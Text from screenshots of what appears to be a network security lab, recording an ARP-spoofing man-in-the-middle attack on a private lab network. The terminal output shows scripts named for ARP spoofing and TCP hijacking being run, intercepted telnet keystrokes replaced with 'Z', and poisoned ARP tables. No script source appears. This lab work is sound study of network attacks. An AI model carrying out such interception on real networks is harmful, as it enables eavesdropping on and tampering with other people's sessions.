 ssh.cloud.google.com/v2/ssh/
ssh.cloud.google....
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@89a9edf80076:/# sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@89a9edf80076:/# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@89a9edf80076:/# cd ./volumes
root@89a9edf80076:/volumes# ll
total 20
-rwxr-xr-x 1 root root 1055 Jan 29 05:09 mitm_tcp.py
-rwxr-xr-x 1 root root  418 Jan 29 02:29 spoof_arp_reply.py
-rwxr-xr-x 1 root root  453 Jan 29 02:19 spoof_arp_request.py
-rwxr-xr-x 1 root root  543 Jan 29 04:57 spoof_arp_request_mitm.py
-rwxr-xr-x 1 root root  399 Jan 29 02:51 spoof_gratuitous_arp.py
root@89a9edf80076:/volumes# ./mitm_tcp.py
LAUNCHING MITM ATTACK.........
*** b'a', length: 1
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
*** b'n', length: 1
.
Sent 1 packets.
.
Sent 1 packets.
*** b'b', length: 1
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
*** b'c', length: 1
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
*** b'u', length: 1
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
*** b'h', length: 1
.
Sent 1 packets.
.
Sent 1 packets.
*** b'u', length: 1
.
ssh.cloud.google.com/v2/ssh/
ssh.cloud.google.com/v2/ssh/pro...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@759421635ff7:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.6                 ether   02:42:0a:09:00:69   C                     eth0
root@759421635ff7:/# telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
f54ea978aecf login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-1049-gcp x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
seed@f54ea978aecf:~$ ZZZZZZZZZ
ssh.cloud.google.com/v2/ssh/
ssh.cloud.google.com/v2/ssh/pr...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@f54ea978aecf:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.5                 ether   02:42:0a:09:00:69   C                     eth0
root@f54ea978aecf:/#